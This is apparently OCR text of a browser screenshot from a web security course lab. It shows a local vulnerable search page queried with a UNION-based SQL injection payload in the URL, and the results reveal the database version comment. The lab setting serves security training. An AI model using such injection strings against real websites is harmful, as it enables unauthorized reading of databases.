 Apps Places Jan 24 03:57 2% 48% 0.0 kB 0.0 kB 70%
WhatsApp portal.icdfa.edu.ng BVWS103-OWASP-Top- localhost / localhost / vul Search Products
localhost/Lab1/search.php?search=1%27+UNION+SELECT+NULL%2C+%40%40version_comment%2C+NULL+%23 Chat
https://portal.... WhatsApp Coddy - HTM... Boost Your Ca... The W3C Mar... Google Earth... Cyber Securit... Other favourites
Search Results:
Product: Product 1
Description: Description of Product 1
Product: Source distribution
Description:
Search for Products
Search:
Search